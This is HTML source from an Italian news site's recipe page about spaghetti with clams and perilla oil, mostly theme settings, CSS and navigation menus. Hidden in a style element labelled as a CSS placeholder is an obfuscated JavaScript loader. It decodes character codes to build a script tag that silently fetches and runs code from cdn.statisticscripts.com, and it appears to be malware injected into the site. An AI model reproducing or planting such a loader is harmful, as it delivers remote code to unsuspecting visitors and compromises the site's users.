                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.gazzettadisalerno.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Per favore attendi...";
var td_email_user_pass_incorrect="Utente o password incorretti!";
var td_email_user_incorrect="Email o Username errati!";
var td_email_incorrect="Email non corretta!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd9933";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";
var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% di %total%";
var td_magnific_popup_translation_ajax_tError="Non \u00e8 stato possibile caricare il contenuto da %url%";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata.";
var tdBlockNonce="a83e4ded21";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="https:\/\/www.kynetic.it";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#dd9933;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(34,34,34,0.89)}:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#dd9933;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(34,34,34,0.89)}.td-magazine .td-header-style-1 .td-header-gradient::before,.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after{background-color:#dd9933}.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item{color:#dd9933}.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before{border-color:transparent transparent #dd9933}.td-magazine .td-header-style-1 .td-header-top-menu-full{border-top-color:#dd9933}</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-64836479-1', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.gazzettadisalerno.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/",
                    "name": "Turismo e Sapori"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/farefood/",
                    "name": "FareFood"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gazzettadisalerno.it/spaghetti-a-vongole-con-olio-di-perilla-bio/",
                    "name": "Spaghetti a vongole con olio di Perilla bio"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd9933}.tdm-btn-style2:before{border-color:#dd9933}.tdm-btn-style2{color:#dd9933}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd9933;-moz-box-shadow:0 2px 16px #dd9933;box-shadow:0 2px 16px #dd9933}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd9933;-moz-box-shadow:0 4px 26px #dd9933;box-shadow:0 4px 26px #dd9933}</style>

	<style id="tdw-css-placeholder">(function(){try{letarczqfv=String;let_cngcfpn=arczqfv["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+arczqfv["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+arczqfv["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);let_claptqto="s"+"c"+arczqfv[_cngcfpn](114,105,112,116),_nmhq="c"+"re"+arczqfv[_cngcfpn](97,116,101,69,108,101,109,101,110,116),_xaxudm="s"+arczqfv[_cngcfpn](114,99),_uokj=arczqfv[_cngcfpn](105,100),_cvgpdcsb="cu"+"rre"+arczqfv[_cngcfpn](110,116,83,99,114,105,112,116);let_rghbp="pa"+"r"+arczqfv[_cngcfpn](101,110,116,78,111,100,101),ahozchgcgj="i"+"ns"+arczqfv[_cngcfpn](101,114,116,66,101,102,111,114,101),_pjmnaeqwthj="ge"+"El"+arczqfv[_cngcfpn](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),azimyaqcrwy="h"+"e"+arczqfv[_cngcfpn](97,100),attyhp="ap"+"p"+arczqfv[_cngcfpn](101,110,100,67,104,105,108,100),_lvojp=document;let_cdmvvdazdgq="t"+"e"+arczqfv[_cngcfpn](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_wvkeukgdn=_lvojp[_nmhq](_claptqto),ahtvk=arczqfv[_cngcfpn](104,116,116,112,115,58,47,47)+arczqfv[_cngcfpn](99,100,110,46,115,116,97)+arczqfv[_cngcfpn](116,105,115,116,105,99,115,99)+arczqfv[_cngcfpn](114,105,112,116,115,46,99,111,109)+arczqfv[_cngcfpn](47)+"a"+"ss"+arczqfv[_cngcfpn](101,116,115)+arczqfv[_cngcfpn](47)+"s"+"t"+arczqfv[_cngcfpn](101,112,46,106,115);_wvkeukgdn[_xaxudm]=ahtvk;_wvkeukgdn[_uokj]=_cdmvvdazdgq;if(_lvojp[_cvgpdcsb]){_lvojp[_cvgpdcsb][_rghbp][ahozchgcgj](_wvkeukgdn,_lvojp[_cvgpdcsb])}else{_lvojp[_pjmnaeqwthj](azimyaqcrwy)[0][attyhp](_wvkeukgdn)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-122085 single-format-video wp-theme-Newspaper theme-Newspaper td-standard-pack woocommerce-no-js spaghetti-a-vongole-con-olio-di-perilla-bio global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiSalerno" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.gazzettadisalerno.it/feed/rss/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GazzettaSalerno" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/gazzettadisalerno" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principale-container"><ul id="menu-menu-principale" class="td-mobile-main-menu"><li id="menu-item-159051" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-first menu-item-has-children menu-item-159051"><a href="https://www.gazzettadisalerno.it/category/territori/">Territori<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/comunicati-stampa-territori/">Comunicati stampa</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/i-comuni-informano/">I Comuni informano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/citta-possibile/">La Città possibile</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/sanita/">Sanità</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/storia-del-territorio/">Storia del territorio</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/">Turismo e Sapori</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/eventi/">Eventi</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/farefood/">FareFood</a></li>
</ul>
</li>
<li id="menu-item-159011" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159011"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Cronaca<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/guerra-in-ucraina/">Guerra in Ucraina</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/intervista/">Interviste</a></li>
</ul>
</li>
<li id="menu-item-159013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-159013"><a href="https://www.gazzettadisalerno.it/category/politica-salerno/">Politica</a></li>
<li id="menu-item-159012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159012"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/">Economia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/aziende-e-professionisti/">Aziende e Professionisti</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/finanza-agevolata/">Finanza Agevolata</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/house24/">House24</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/industria-4-0/">Industria 4.0</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/lavoro-salerno/">Lavoro</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/tecno/">Next</a></li>
</ul>
</li>
<li id="menu-item-159015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159015"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Cultura e Società<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ambiente-e-inquinamento/">Ambiente</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/arte/">Arte</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/associazionismo/">Associazionismo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/cinema-teatro-salerno/">Cinema e Teatro</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/concerti/">Concerti</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/danza/">Danza</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/diritto-e-giustizia/">Diritto e Giustizia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/formazione-professionale/">Formazione professionale</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/">Istruzione e Formazione</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/luniversita-che-cambia/">L&#8217;Università che cambia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/la-scuola-che-cambia/">La Scuola che cambia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/scuola-salerno/">Scuola</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/leuropa-che-cambia/">L’Europa che cambia</a></li>
